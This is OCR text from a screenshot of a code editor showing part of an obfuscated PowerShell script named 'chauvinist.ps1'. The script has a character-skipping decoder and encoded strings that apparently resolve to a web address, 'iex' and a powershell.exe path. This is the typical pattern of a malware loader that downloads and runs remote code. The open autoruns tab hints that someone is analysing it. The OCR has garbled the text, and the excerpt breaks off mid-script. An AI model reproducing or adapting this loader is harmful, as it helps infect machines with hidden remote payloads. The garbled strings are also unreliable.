 File Edit Selection Find View Goto Tools Project Preferences Help
autoruns.md chauvinist.ps1 untitled
4
5 $Juchartla168=5;
6 $Juchartla168++;
7
8 For($Serie=5; $Serie -lt $Seriendfriels.Length-1; $Serie+=$Juchartla168){
9 $Tusindku =  'sub' + 'string';
10 $Ghostlik52=$Seriendfriels.$Tusindku.Invoke($Serie, 1);
11 $Velorgan=$Velorgan+$Ghostlik52
12 }
13
14 $Velorgan;
15 }
16
17 $synopsised=Fanglette9 'SvinehKonfitrhizotForfrpOverfsHarem:Splid/Stime/ Av
BesleWashidAskeoiAbdultForskiSkuldoNonsynzobtebBadevu FideiSynsbl Pyrod
biblrTaivesSmaad.Ugenvc GdnioCyathmSvrdd/ChrysJ SupeKImprg/
TransMtoneteOglysmAvisaoReani.Ungdoc ElasuSnorkr milj ';
18
19 $Velorgan01=Fanglette9 'EpacriBolleeConspxIndtj ';
20
21 $Brevig = Fanglette9 'Subma\\AutomsSvaney SergsSkitiwafsvoo pleuw Coar6
Refo4Smalf\\SnderWDiveri bungnSemipdDidstoDinggw
UninsTaxidPUnmanoSnapbwCoinceParabrAntenSPrefohOgbonePondelOospolForra\\ MisbvCompr1
Cows.Deser0 Kano\\JocoqpProveo ArgewExceledecilrSullasUnopahVanvieoptatlAppellAflsn.
MmsaeDishcx IndtePsych ';
22
Line 68, Column 2 Spaces: 4 PowerShell